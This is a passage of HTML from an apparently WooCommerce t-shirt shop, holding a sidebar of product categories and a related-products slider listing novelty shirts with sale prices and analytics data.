onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2107 status-publish instock product_cat-basketball product_cat-sports product_cat-t-shirt-black product_tag-basketball product_tag-boys product_tag-calm product_tag-coach product_tag-court product_tag-funny product_tag-game product_tag-hilarious product_tag-player product_tag-quote product_tag-sport product_tag-typographic has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/keep-calm-and-play-basketball-funny-tee-basketball-player-gift/" aria-label="Keep Calm And Play Basketball, Funny Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Keep Calm And Play Basketball, Funny Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Keep Calm And Play Basketball, Funny Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Keep Calm And Play Basketball, Funny Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-1.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Keep Calm And Play Basketball, Funny Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/keep-calm-and-play-basketball-funny-tee-basketball-player-gift/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Keep Calm And Play Basketball, Funny Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2107,&quot;item_id&quot;:2107,&quot;item_name&quot;:&quot;Keep Calm And Play Basketball, Funny Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:2107,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sports&quot;,&quot;id&quot;:2107,&quot;item_brand&quot;:&quot;Quote&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/keep-calm-and-play-basketball-funny-tee-basketball-player-gift\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1342 status-publish instock product_cat-softball product_cat-sports product_cat-t-shirt-black product_tag-businessman product_tag-calling product_tag-club product_tag-country product_tag-dad product_tag-father-joke product_tag-funny product_tag-golf product_tag-golfing product_tag-have-to product_tag-hurry product_tag-must-go product_tag-phone product_tag-quote product_tag-sport has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/golf-is-calling-and-i-must-to-go-tee-sport-unisex-t-shirt-sport-lover-tee/" aria-label="Golf Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Golf Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Golf Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Golf Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/17fb13bf-5b24-429a-84e5-05db2cd948cb.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Golf Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/golf-is-calling-and-i-must-to-go-tee-sport-unisex-t-shirt-sport-lover-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Golf Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1342,&quot;item_id&quot;:1342,&quot;item_name&quot;:&quot;Golf Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1342,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sports&quot;,&quot;id&quot;:1342,&quot;item_brand&quot;:&quot;Sport&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/golf-is-calling-and-i-must-to-go-tee-sport-unisex-t-shirt-sport-lover-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1982 status-publish last instock product_cat-basketball product_cat-sports product_cat-t-shirt-white product_tag-basketball product_tag-coach product_tag-court product_tag-funny product_tag-gift product_tag-girl product_tag-player product_tag-quote product_tag-sport product_tag-touch product_tag-typographic product_tag-warned product_tag-woman has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/air-jordan-11-jubilee-unisex-black-t-shirt/" aria-label="Funny Basketball Girl Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Basketball Girl Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Funny Basketball Girl Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Basketball Girl Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-9.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Funny Basketball Girl Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/air-jordan-11-jubilee-unisex-black-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Basketball Girl Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1982,&quot;item_id&quot;:1982,&quot;item_name&quot;:&quot;Funny Basketball Girl Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1982,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sports&quot;,&quot;id&quot;:1982,&quot;item_brand&quot;:&quot;funny&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/air-jordan-11-jubilee-unisex-black-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1994 status-publish first instock product_cat-football product_cat-sports product_cat-t-shirt-black product_tag-11-jubilee product_tag-air-jordan product_tag-basketball product_tag-coach product_tag-cool product_tag-court product_tag-football product_tag-funny product_tag-game product_tag-player product_tag-sport product_tag-unique has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/air-jordan-11-jubilee-unisex-t-shirt/" aria-label="Air Jordan 11 Jubilee Fan Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Air Jordan 11 Jubilee Fan Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Air Jordan 11 Jubilee Fan Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-247x247.png" 